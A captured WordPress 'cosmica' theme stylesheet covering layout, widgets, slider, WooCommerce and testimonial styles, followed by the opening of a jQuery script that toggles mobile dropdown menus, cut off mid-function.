    content: '\f040';
}

.date.updated a:before {
    content: '\f017';
}

.categories-links a:first-child:before {
    content: '\f07c';
}

.coments-count a:before {
    content: '\f086';
}

.tags-links:before {
    content: '\f02b';
}

.bypostauthor a {
    display: inline-block;
}

.tags-links {
    display: inline-block
}

.post-footer {
    margin-bottom: 15px
}

.post.sticky .post-inner {
    background-color: #e7e8e8;
    /*padding:20px*/
}

.post.singuler {
    background-color: #FFF;
    padding: 20px;
}

#main {
    min-height: 400px;
}

.entry-content img,
.comment-content img,
.widget img,
img {
    max-width: 100%;
    height: auto;
}

.wp-caption {
    margin-bottom: 20px;
    max-width: 100%
}

.wp-caption-text {
    border-bottom: 1px solid #D7D7D7;
    font-size: 15px;
    font-style: italic;
    padding: 0 5px 5px
}

.gallery-caption {
    margin-bottom: 20px;
    max-width: 100%
}

.format-chat .entry-content {
    background-color: #F5F5F5;
    border: 1px solid #ddd;
    margin: 10px;
    padding: 10px
}

.format-chat .entry-content p {
    border-bottom: 1px solid #ddd;
    margin: 0;
    padding: 10px
}

.format-chat .entry-content p:nth-child(odd) {
    background-color: #97D5E4
}

.format-chat .entry-content p:nth-child(even) {
    background-color: #D0F2BC
}

.single-nav-prev a,
.single-nav-next a {
    background-color: #FFF!important;
    border-color: #adadad;
    color: #343232!important
}

.next.page-numbers,
.prev.page-numbers,
.single-nav-prev a,
.single-nav-next a {
    border-color: #3498DB!important;
    color: #3498DB!important
}

#pagination .page-numbers{
    border:1px solid #3498DB;
    background-color: #FFF;
}

#pagination .page-numbers.current{
    background-color: #3498DB;
    color: #FFF;
}

#single-nav {
    width: 100%;
}

.single-nav-next {
    float: right;
}

.single-nav-prev {
    float: left;
}

.gcon:before {
    display: inline-block;
    font-family: 'Genericons';
    font-size: 20px;
    font-weight: 700;
    position: relative;
    top: 4px
}

.breadcrumbs {
    display: inline-block;
    float: left;
    margin-bottom: 20px;
    margin-top: 10px;
    text-transform: capitalize
}

.pagination .current .screen-reader-text {
    position: static!important
}

.post-page-numbers {
    margin-left: 10px
}

#comments,
.cosmica_comment_form {
    margin-top: 30px;
    background-color: #FFF;
    padding: 10px;
}

cite.fn {
    float: left;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    margin-left: 10px
}

.comment-meta {
    margin-top: 5px
}

.commentlist img.avatar {
    border-radius: 2px;
    float: left;
    height: 40px;
    width: 40px
}

.comment-metadata,
.comment-author {
    display: inline;
}

.comment-author .fn {
    color: #343232;
    margin-left: 5px;
}

.comment a:before {
    content: "";
}

.comment-metadata > a:before {
    content: '\f017';
}

.comment-metadata .edit-link > a:before {
    content: '\f040';
}

.comment-metadata .edit-link {
    margin-left: 5px;
}

.comment-body .reply {
    margin-left: 0;
}

.form-allowed-tags code {
    background-color: transparent;
    border: none
}

.comment {
    border: 1px solid #DDD;
    margin-bottom: 10px;
    padding: 10px;
    width: 100%;
}

.says,
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute!important;
    width: 1px
}

#content-area {
    margin-bottom: 15px;
    width: 100%;
}


/*post*/


/*--------------------------------------------------------------
# Home Page
--------------------------------------------------------------*/


/** Home Commen **/

.home-wrapper {
    width: 100%;
    height: auto;
    padding-top: 50px;
    padding-bottom: 50px;
}

.separator-solid {
    height: 0;
    width: 200px;
    border-bottom: 2px solid #3498db;
    margin: 0 auto;
}

.section-content {
    /*margin-top: 40px;*/
}

.bottom-shadow {
    position: relative;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
}

.bottom-shadow:after {
    content: "";
    position: absolute;
    z-index: -1;
    -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.8);
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.8);
    bottom: 0px;
    left: 10%;
    right: 10%;
    width: 80%;
    height: 50%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.section-title-heading {
    text-align: center;
    margin-bottom: 50px;
}

.section-title {
    text-transform: uppercase;
    font-size: 22px;
    margin-bottom: 7px;
    font-weight: bold;
}

.section-description {
    margin-top: 10px;
    color: #555;
}

.button {
    display: block;
    font-weight: 900;
    font-size: 14px;
    text-transform: uppercase;
    padding: 5px 10px;
    border-radius: 2px;
    border: 1px solid #FFF;
    cursor: pointer;
    display: inline-block;
}

.button-main {
    margin: 0 10px;
    font-size: 20px;
    padding: 10px 25px;
    border: 0;
    color: #FFF;
    display: inline-block;
    transition: all 0.4s ease-in-out;
}

.button-main:hover,
.button-main:active,
.button-main:focus,
.button-main:visited {
    color: #FFF;
}

.button-main:hover {
    background-position: -100% 0;
}

.button-success {
    border: 2px solid #2ecc71;
    background-size: 200% 100%;
    background-image: linear-gradient(to right, #2ecc71 50%, transparent 50%);
}

.button-warning {
    border: 2px solid #F39C12;
    background-size: 200% 100%;
    background-image: linear-gradient(to right, #F39C12 50%, transparent 50%);
}

.button-sun {
    border: 2px solid #f1c40f;
    background-size: 200% 100%;
    background-image: linear-gradient(to right, #f1c40f 50%, transparent 50%);
}

.button-danger {
    border: 2px solid #3498db;
    background-size: 200% 100%;
    background-image: linear-gradient(to right, #3498db 50%, transparent 50%);
}

.button-info {
    border: 2px solid #3498db;
    background-size: 200% 100%;
    background-image: linear-gradient(to right, #3498db 50%, transparent 50%);
}

.swiper-button-next,
.swiper-button-prev {
    background-image: none;
    background-color: #3498db;
    height: 50px;
    color: #FFF;
    font-size: 34px;
    text-align: center;
    border-radius: 2px;
    width: 40px;
}

.img-thumbnail {
    padding: 0;
    border: 0;
    position: relative;
    overflow: hidden;
    border-radius: 0;
}

.img-overlay {
    position: absolute;
    background-color: rgba(255, 255, 255, 0.5);
    bottom: -100%;
    top: 100%;
    left: 10px;
    right: 10px;
    transition: all 0.5s;
}

.show-overlay:hover .img-overlay,
.img-thumbnail:hover .img-overlay,
.show-overlay:active .img-overlay,
.show-overlay:focus .img-overlay,
.show-overlay:visited .img-overlay {
    top: 10px;
    bottom: 10px;
}

.display-table {
    display: table;
    height: 100%;
    width: 100%;
}

.display-cell {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.icon-link {
    display: inline-block;
}

.icon-link.icon-left {
    margin-right: 10px;
}

.icon-link i {
    font-size: 25px;
    border: 1px solid #3498db;
    padding: 10px;
    border-radius: 2px;
    color: #3498db;
    transition: all .4s;
    background-size: 100% 200%;
    background-image: linear-gradient(to bottom, transparent 50%, #3498db 50%);
}

.icon-link i:hover {
    color: #FFF;
    background-position: 0 100%;
}

.hvr-float-shadow {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.swiper-pagination-bullet-active {
    background: #3498db;
}

/** Home Commen **/


/*slider */

.cosmica-slider {
    margin: 0;
    position: relative;
}

.swiper-container {
    width: 100%;
    margin: 0 auto;
    overflow: hidden;
}

.carousel-caption {
    top: 30%;
    bottom: auto;
}

.home-slider .swiper-slide-active .animation.animated-item-1 {
    animation: 500ms linear 300ms normal both 1 running bounceInLeft;
}

.home-slider .swiper-slide-active .animation.animated-item-2 {
    animation: 900ms linear 600ms normal both 1 running bounceInRight;
}

.home-slider .swiper-slide-active .animation.animated-item-3 {
    animation: 900ms linear 600ms normal both 1 running bounceInUp;
}

.home-slider .swiper-slide-active .animation.animated-item-4 {
    animation: 1100ms linear 600ms normal both 1 running bounceInUp;
}

.slider-container.container {
    padding-top: 0
}

.slide-heading {
    background-color: rgba(0, 0, 0, 0.5);
    padding: 10px;
}

.slide-heading h1 {
    color: #FFF;
    text-transform: uppercase;
    font-weight: 900;
    font-size: 50px;
    line-height: 60px;
    margin: 0;
    text-shadow: 1px 4px 2px rgba(0, 0, 0, .7);
}

.slide-heading h1 span,
.slide-description p span {
    color: yellow;
}

.slide-description {
    background-color: rgba(52, 152, 219, 0.88);
    padding: 10px;
    color: #FFF;
}

.slide-description p {
    margin: 0;
    font-size: 18px;
}

.home-slider .buttons-con {
    height: 50px;
    margin: 0 auto;
    text-align: center;
    max-width: 400px;
    margin-top: 20px;
}

.home-prev,
.home-next {
    background-image: none;
    background-color: rgba(0, 0, 0, 0.3);
    color: #FFF;
    font-size: 70px;
    height: 105px;
    width: 50px;
    text-align: center;
    padding: 0;
    border-radius: 1px;
}

.home-slider .swiper-pagination-bullet {
    height: 20px;
    width: 20px;
    opacity: 0.7;
}

.cosmica-slider-shadow {
    position: absolute;
    left: 0;
    right: 0;
    background: url(images/shadow.png) no-repeat top center;
    background-size: 100% 100%;
    width: 100%;
    height: 60px;
    bottom: -60px;
    z-index: 100;
}


/*end slider */


/*** project ***/

.work-wraper {
    padding-top: 80px;
}

.cosmica-work {
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 20px;
}

.work-inner {
    background-color: #3498db;
}

.work-title {
    color: #FFF;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 16px;
    text-align: center;
    margin: 0;
    padding: 20px 0;
}

.home-works-title {
    text-align: center;
    margin-bottom: 30px;
}


/*** end project **/


/*services */

.service-wrapper {
    background-color: #CFD8DC;
}


/*.home-services {
    margin-top: 40px;
}*/

.theme_detail_title {
    width: 500px;
    margin: 0 auto;
    margin-top: 50px;
    margin-bottom: 50px;
    text-align: center;
}

.cosmica-service {
    margin: 0 0 50px;
    padding-right: 20px!important;
}

.cosmica-service .service-inner {
    background-color: #ecf0f1;
    padding: 10px;
    border: 1px solid #ddd;
    border-bottom: 2px solid #3498db;
}

.service-icon {
    float: left;
    margin-right: 15px;
    float: left;
    margin-right: 15px;
    width: 60px;
    text-align: center;
    padding: 0px 5px;
    border: 1px solid #3498db;
    border-radius: 2px;
    background-size: 200% 100%;
    background-image: linear-gradient(to right, transparent 50%, #3498db 50%);
    transition: all .5s;
}

.cosmica-service .service-inner:hover .service-icon {
    background-position: -100% 0;
}

.service-icon i {
    color: #3498db;
    font-size: 40px;
    line-height: 60px;
    transition: all .5s;
}

.cosmica-service .service-inner:hover .service-icon i {
    color: #FFF;
}

.service-title {
    margin-top: 0;
    margin-bottom: 10px;
}

.service-description {}


/*services */

/*home posts*/
.home-post .post-img img {
    max-height: 150px;
}
/*home posts*/

/*** Client ****/

.clients-wrapper .swiper-container {
    padding: 10px 0;
}

.client-media {
    text-align: center;
    border: 1px solid #3498db;
}

.client-media:last-child {
    margin-right: 0;
}

.client-nav-prev a,
.client-nav-next a {
    display: block;
    position: absolute;
    top: 33px;
    z-index: 3;
    content: "";
    color: #FFFCFC;
    background-color: #3498DB;
    border-radius: 2px;
    border: 1px solid #0674BD;
    height: 40px;
    width: 40px;
    text-align: center;
    webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}

.client-nav-prev a:before,
.client-nav-next a:before {
    font-family: 'FontAwesome';
    font-size: 40px;
    line-height: 36px;
}

.client-nav-prev a {
    left: -35px;
    border-left: 0;
}

.client-nav-next a {
    right: -35px;
    border-right: 0;
}

.client-carousel-con:hover .client-nav-prev a {
    left: -1px;
}

.client-carousel-con:hover .client-nav-next a {
    right: -1px;
}

.client-nav-prev a:before {
    content: '\f104';
}

.client-nav-next a:before {
    content: '\f105';
}


/**** End Client***/


/*home callout*/

.callout-wrapper {
    /*padding: 0;*/
    position: relative;
}

.callout-content {
    padding: 30px 0;
    text-align: center;
}

.callout-wrapper .section-title,
.callout-wrapper .section-description {
    color: #FFF;
}

.callout-overlay {
    position: absolute;
    background-color: rgba(0, 0, 0, 0.7);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: -1;
    filter: blur(5px);
    background-image: url(images/background/home-callout.jpg);
}

.home-callout-container {
    overflow: hidden;
    height: 400px;
    width: 100%;
    margin-top: 50px;
    margin-bottom: 50px;
    background: transparent;
}

.home-call-out {
    height: 400px !important;
    width: 100%;
    overflow: hidden;
    background: transparent;
    padding: 30px 0;
}

.fixed-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 50%;
    background-color: transparent;
}

.call-out-heading {
    height: auto;
    width: 70%;
    margin: 0 auto;
    background-color: rgba(225, 225, 225, 0.8);
    text-align: center;
    border-radius: 2px;
    text-shadow: 1px 1px 2px #000;
}

.call-out-heading h3 {
    padding: 10px 0;
}

.call-out-description {
    height: auto;
    width: 70%;
    min-height: 200px;
    margin-right: auto;
    margin-left: auto;
    background-color: rgba(0, 0, 0, 0.7);
    border-radius: 2px;
    padding: 20px;
    color: #FFF;
}


/*home callout*/


/*--------------------------------------------------------------
# widgets
--------------------------------------------------------------*/


/*widgets common*/

.widget .widget-title {
    position: relative;
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 10px;
}

.widget .widget-title:before {
    content: "";
    position: absolute;
    width: 60px;
    bottom: -1px;
    border-bottom: 1px solid #3498db;
}

.widget {
    overflow: hidden;
}

.widget ul {
    list-style: none;
    padding: 0px;
    margin: 0;
}

.widget ul li {
    margin-left: 10px;
    transition: all 0.3s ease-in-out;
}

.widget ul li:before {
    content: "\f101";
    font-family: 'FontAwesome';
    margin-right: 6px;
    transition: all 0.3s ease-in-out;
    display: inline-block;
}

.widget .cat-item:before {
    content: "\f07b";
}

.widget .page_item:before,
.widget.widget_recent_entries ul li:before {
    content: "\f15c";
}

.widget .recentcomments:before {
    content: "\f086";
}

.widget ul li:hover {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px);
}

.widget ul li:hover:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.widget.widget_rss ul li {
    margin-bottom: 25px;
}

.widget select,
.widget input,
.widget search,
.widget textarea,
.widget email {
    max-width: 100%;
    width: 100%;
}

.widget .tagcloud {
    float: left;
}

.widget .tagcloud a {
  border: 1px solid #3498db;
  display: inline-block;
  font-size: 14px !important;
  margin: 2px 0;
  padding: 5px 10px;
  text-transform: uppercase;
  font-weight: 600;
}
.widget .tagcloud a:hover {
  background-color: #3498db;
  color: #fff;
}

.widget .calendar_wrap,
.widget .calendar_wrap #wp-calendar {
    width: 100%;    
}

.widget .calendar_wrap #wp-calendar caption {
    background-color: #3498db;
    padding: 5px;
    color: #FFF;
}


.widget .calendar_wrap #wp-calendar td,
.widget .calendar_wrap #wp-calendar th {
    text-align: center;
    border: 1px solid #3498db;
}


/*widgets common*/


/*header widget*/

.header-widget-area {
    height: auto;
    width: auto;
    float: right;
}

.w-toprer {
    color: #3498db;
    font-size: 17px;
    font-weight: 900;
    font-family: 'lato';
    padding: 8px 0;
}

.w-toprer .fa:before {
    margin-right: 15px;
}

.w-boter {
    padding: 5px 0;
    font-size: 14px;
}

.header-widget-line {
    height: 0;
    width: 120px;
    margin: 0 auto;
    border-bottom: 1px solid #2C3E50;
}

.line-vertical {
    border-right: 1px solid #888683;
    float: left;
    width: auto;
    min-width: 150px;
    text-align: center;
}

.line-vertical:last-child {
    border-right: 0;
}

.header-wdiget-inner {
    max-width: 450px;
}


/*header widget*/


/*sidebar */

.left-sidebar,
.right-sidebar {}

.right-sidebar {}

.left-sidebar {
    margin-right: 50px;
    width: calc(30% - 50px)
}

.main-content,
.right-sidebar {
    padding-top: 50px;
}

.sidebar li {
    list-style: none
}

.sidebar-widget {
    background-color: #FFF;
    margin-bottom: 55px;
    padding: 20px;
    position: relative;
    overflow: visible;
    float: left;
    border: 1px solid #F5F5F5;
    width: 100%;
}
/*.sidebar-widget:before {
    content: "";
    left: 9px;
    width: 50px;
    background-color: transparent;
    position: absolute;
    z-index: -1;
    top: 25px;
    height: 80%;
    border-radius: 100%;
    box-shadow: 0px 0px 35px 5px rgba(0, 0, 0, 0.66);
}*/

/*sidebar */


/*footer-widget */

.footer-widget {
    color: #FFF;
}

.footer-widget .widget-title {
    border-bottom: 1px solid #3f4850;
    color: #FFF;
}

.footer-widget a,
.footer-widget a:hover,
.footer-widget a:visited,
.footer-widget a:active {
    color: #FFF !important;
}

.footer-widget select,
.footer-widget input,
.footer-widget search,
.footer-widget textarea,
.footer-widget email {
    color: #2c3e50;
    max-width: 100%;
    width: 100%;
}


/*footer-widget */


/*Footer*/

.site-footer {
    background-color: #282C30;
    color: #FFF;
    min-height: 200px;
    width: 100%
}

.cosmica-footer {
    padding-top: 20px;
    padding-bottom: 30px;
}

.site-footer a {
    color: #FFF;
}

.back-to-top {
    bottom: 30px;
    position: fixed;
    right: 30px
}

.back-to-top a {
    -moz-border-radius: 3px;
    -moz-opacity: .8;
    -moz-osx-font-smoothing: grayscale;
    -moz-transition: all .5s ease-out;
    -ms-transition: all .5s ease-out;
    -o-transition: all .5s ease-out;
    -webkit-border-radius: 3px;
    -webkit-font-smoothing: antialiased;
    -webkit-transition: all .5s ease-out;
    background-color: #000;
    border-radius: 3px;
    color: #fff;
    display: block;
    filter: alpha(opacity=80);
    font-family: 'FontAwesome';
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    opacity: .8;
    text-align: center;
    transition: all .5s ease-out;
    width: 40px
}

.back-to-top a:hover {
    -moz-opacity: 10;
    background-color: #3498db;
    filter: alpha(opacity=100);
    opacity: 10
}

.back-to-top a:before {
    content: '\f106';
}

.site-info,
.site-info a {
    color: #FFF;
}

.site-info {
    float: right
}

.site-info * {
    display: inline-block
}

.site-info a {
    font-weight: 700
}

#footer,
.footer-copyright {
    background-color: #1A1E22;
    border-top: 1px solid #777272;
    min-height: 50px;
    padding-top: 12px;
}


/*Footer*/


/*404 page */
.page-404{
    text-align: center;
    background-color: #FAFAFA;
}

.error404 .page-title {
    font-size: 25px;
    font-weight: 500;
}

.error404 .wrap-grid h2 {
    font-size: 170px;
    font-weight: 900;
    line-height: 150px;
    margin: 30px;
    color: #3498DB;
}

.error404 .search-field {
    width: 323px;
}

.error404 .search-submit {
    display: none;
}

h3.the-blog-item-text {
    font-size: 30px;
    font-weight: 700;
    color: #666;
}


/*end 404*/


/**
woo commrce styles
***/

.woocommerce-checkout #payment {
    background-color: transparent !important;
}

span.description {
    font-size: 11px;
    font-family: sans-serif;
    color: #7C7979;
}

#customer_details {
    border: 1px solid #eee;
    padding: 20px;
}

.woocommerce-checkout #payment ul.payment_methods {
    border: none !important;
}

.form-row.place-order {
    border: 1px solid #eee;
    background-color: #FAFAFA;
}

.woocommerce form .form-row {
    margin: 0 0 10px !important;
    width: 80% !important;
    float: left !important;
}

.woocommerce-checkout-payment .form-row.place-order {
    width: 100% !important;
}

.form-row.terms {
    float: left !important;
    text-align: left;
    width: auto !important;
}

#payment #place_order {
    float: left !important;
    width: 20%;
    height: 43px;
    background-color: #ec5e00;
}


/**
end woo commrce style
**/


/* -------------------------------- 
Testimoniols 
-------------------------------- */

.testimonials-wrap {
    background-color: #A4B0B9;
    position: relative;
    width: 100%;
    height: auto;
    margin: 40px 0;
}

.cdns-testimonials-wrapper {
    position: relative;
    margin: 0 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    padding: 20px 0 50px;
    z-index: 1;
}

.testimonial-control-nav,
.testimonial-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}

.testimonial-control-nav {
    width: 100%;
    position: absolute;
    bottom: 0;
    text-align: center;
    z-index: 5;
}

.testimonial-control-nav li {
    margin: 0 6px;
    display: inline-block !important;
    zoom: 1;
}

.testimonial-control-paging li a {
    width: 10px;
    height: 10px;
    display: block;
    background: #666;
    background: rgba(0, 0, 0, 0.5);
    cursor: pointer;
    text-indent: -9999px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.testimonial-control-paging li a.testimonial-active {
    background: #3498DB;
    background: rgba(0, 0, 0, 0.9);
    cursor: default;
}

.cdns-testimonials {
    color: #ffffff;
    text-align: center;
}

.cdns-testimonials::after {
    clear: both;
    content: "";
    display: table;
}

.cdns-testimonials > li {
    position: absolute;
    opacity: 1;
}

.cdns-testimonials > li:first-child {
    position: relative;
    opacity: 1;
}

.cdns-testimonials p {
    font-family: "Georgia", serif;
    font-style: italic;
    line-height: 1.4;
    margin-bottom: 1em;
    padding: 0 14px;
}

@media only screen and (min-width: 768px) {
    .cdns-testimonials p {
        font-size: 22px;
        font-size: 1.375rem;
    }
}

@media only screen and (min-width: 1170px) {
    .cdns-testimonials p {
        font-size: 26px;
        font-size: 1.625rem;
        line-height: 1.6;
    }
}

.cdns-author img,
.cdns-author .cdns-author-info {
    display: inline-block;
    vertical-align: middle;
}

.cdns-author img {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    margin-right: 5px;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
}

.cdns-author .cdns-author-info {
    text-align: left;
    line-height: 1.2;
}

.cdns-author .cdns-author-info li:first-child {
    font-size: 14px;
    font-size: 0.875rem;
}

.cdns-author .cdns-author-info li:last-child {
    font-size: 12px;
    font-size: 0.75rem;
    color: #6b6b70;
}

@media only screen and (min-width: 768px) {
    .cdns-author img {
        width: 50px;
        height: 50px;
    }
    .cdns-author .cdns-author-info {
        line-height: 1.4;
    }
    .cdns-author .cdns-author-info li:first-child {
        font-size: 16px;
        font-size: 1rem;
    }
    .cdns-author .cdns-author-info li:last-child {
        font-size: 14px;
        font-size: 0.875rem;
    }
}

.flex-direction-nav li {
    position: absolute;
    height: 100%;
    width: 40px;
    top: 0;
}

.flex-direction-nav li:first-child {
    left: 0;
}

.flex-direction-nav li:last-child {
    right: 0;
}

.flex-direction-nav li a {
    display: block;
    height: 100%;
    width: 100%;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    transition: background-color 0.2s;
}

.no-touch .flex-direction-nav li a:hover {
    background-color: #323234;
}

.flex-direction-nav li a::before,
.flex-direction-nav li a::after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: 2px;
    height: 13px;
    background-color: #ffffff;
}

.flex-direction-nav li a::before {
    -webkit-transform: translateY(-35px) rotate(45deg);
    -moz-transform: translateY(-35px) rotate(45deg);
    -ms-transform: translateY(-35px) rotate(45deg);
    -o-transform: translateY(-35px) rotate(45deg);
    transform: translateY(-35px) rotate(45deg);
}

.flex-direction-nav li a::after {
    -webkit-transform: translateY(-27px) rotate(-45deg);
    -moz-transform: translateY(-27px) rotate(-45deg);
    -ms-transform: translateY(-27px) rotate(-45deg);
    -o-transform: translateY(-27px) rotate(-45deg);
    transform: translateY(-27px) rotate(-45deg);
}

.flex-direction-nav li:last-child a::before {
    -webkit-transform: translateY(-35px) rotate(-45deg);
    -moz-transform: translateY(-35px) rotate(-45deg);
    -ms-transform: translateY(-35px) rotate(-45deg);
    -o-transform: translateY(-35px) rotate(-45deg);
    transform: translateY(-35px) rotate(-45deg);
}

.flex-direction-nav li:last-child a::after {
    -webkit-transform: translateY(-27px) rotate(45deg);
    -moz-transform: translateY(-27px) rotate(45deg);
    -ms-transform: translateY(-27px) rotate(45deg);
    -o-transform: translateY(-27px) rotate(45deg);
    transform: translateY(-27px) rotate(45deg);
}

@media only screen and (min-width: 768px) {
    .flex-direction-nav li {
        width: 50px;
    }
}

@media only screen and (min-width: 1170px) {
    .flex-direction-nav li a::before,
    .flex-direction-nav li a::after {
        background-color: #5e5e63;
        -webkit-transition: background-color 0.2s;
        -moz-transition: background-color 0.2s;
        transition: background-color 0.2s;
    }
    .flex-direction-nav li a:hover::before,
    .flex-direction-nav li a:hover::after {
        background-color: #ffffff;
    }
}

@media screen and (max-width: 782px) {
    #header.with-admin-bar.header-post-scroll {
        top: 46px;
    }
}

.cdns-see-all {
    position: absolute;
    z-index: 1;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 50px;
    line-height: 50px;
    background-color: #252527;
    text-align: center;
    text-transform: uppercase;
    color: #6b6b70;
    font-weight: 700;
    font-size: 12px;
    font-size: 0.75rem;
    -webkit-transition: color, 0.2s;
    -moz-transition: color, 0.2s;
    transition: color, 0.2s;
}

.no-touch .cdns-see-all:hover {
    color: #79b6e4;
}

.cdns-testimonials-all {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}

.cdns-testimonials-all .cdns-testimonials-all-wrapper {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    overflow: auto;
}

.cdns-testimonials-all .cdns-testimonials-all-wrapper > ul {
    width: 90%;
    max-width: 1170px;
    margin: 4em auto;
}

.cdns-testimonials-all .cdns-testimonials-all-wrapper > ul::after {
    clear: both;
    content: "";
    display: table;
}

.cdns-testimonials-all .cdns-testimonials-item {
    margin-bottom: 2em;
    opacity: 0;
    -webkit-transform: translate3d(0, 0, 0) scale(0.4);
    -moz-transform: translate3d(0, 0, 0) scale(0.4);
    -ms-transform: translate3d(0, 0, 0) scale(0.4);
    -o-transform: translate3d(0, 0, 0) scale(0.4);
    transform: translate3d(0, 0, 0) scale(0.4);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform .3s, opacity .3s;
    -moz-transition: -moz-transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s;
}

.cdns-testimonials-all p {
    position: relative;
    background: #79b6e4;
    color: #ffffff;
    padding: 2em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.4;
    border-radius: 0.25em;
    margin-bottom: 1em;
}

.cdns-testimonials-all p::after {
    content: '';
    position: absolute;
    top: 100%;
    left: 2em;
    height: 0;
    width: 0;
    border: 8px solid transparent;
    border-top-color: #79b6e4;
}

.cdns-testimonials-all .cdns-author {
    text-align: left;
    margin-left: 1.5em;
}

.cdns-testimonials-all .cdns-author img {
    box-shadow: 0 0 0 transparent;
}

.cdns-testimonials-all.is-visible {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}

.cdns-testimonials-all.is-visible .cdns-testimonials-all-wrapper {
    -webkit-overflow-scrolling: touch;
}

.cdns-testimonials-all.is-visible .cdns-testimonials-item {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    -moz-transform: translate3d(0, 0, 0) scale(1);
    -ms-transform: translate3d(0, 0, 0) scale(1);
    -o-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
}

@media only screen and (min-width: 768px) {
    .cdns-testimonials-all .cdns-testimonials-item {
        width: 46%;
        margin: 0 2% 3em;
    }
    .cdns-testimonials-all .cdns-author {
        margin-left: 1em;
    }
}

@media only screen and (min-width: 1170px) {
    .cdns-testimonials-all .cdns-testimonials-item {
        width: 30%;
        margin: 0 1.6666% 3em;
    }
}

.close-btn {
    position: fixed;
    display: block;
    width: 40px;
    height: 40px;
    top: 10px;
    right: 5%;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
}

.close-btn::before,
.close-btn::after {
    content: '';
    position: absolute;
    display: inline-block;
    width: 2px;
    height: 24px;
    top: 8px;
    left: 19px;
    background-color: #39393c;
}

.close-btn::before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.close-btn::after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}


/* -------------------------------- 
Testimoniols 
-------------------------------- */
.front-page-message{
    padding-top: 150px;
    padding-bottom: 150px;
    text-align: center;
}

/*lightbox*/

.sl-overlay {
    opacity: .85;
}

.sl-wrapper .sl-navigation button {
    font-size: 170px;
    color: #d3ced2;
}

.sl-overlay {
    background-color: #000;
}

.sl-wrapper .sl-counter {
    font-size: 22px;
    color: #d3ced2;
}

.sl-wrapper .sl-close {
    font-size: 32px;
    color: #d3ced2;
}

.sl-wrapper button:focus {
    outline: none;
    border: none;
}


/*lightbox*/

/*woocommerce*/
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    border: 1px solid #9e9e9e;
    padding: 10px;
    text-align: center;
}

.woocommerce .products .star-rating {
    display: inline-block;
}

.woocommerce ul.products li.product .button {
    color: #FFF;
    background-color: #3498db;
}
.woocommerce span.onsale {
    border-radius: 1px;
    background-color: #3498db;
}
/*woocommerce*/

--- FILE ---
content_type: application/javascript
request_url: https://coped.org/wp-content/themes/cosmica/js/custom-script.js?ver=6.9
body_size: 5155
content:
jQuery(document).ready(function($) {

    jQuery('.nav li.dropdown').find('.mobile-eve').each(function() {
        jQuery(this).on('click', function() {
            if (jQuery(window).width() < 768) {
                var nav = $(this).parent().parent();
                if (nav.hasClass('open')) {
                    nav.removeClass('open');
                } else {
                    nav.addClass('open');
                }
            }
            return false;
        });
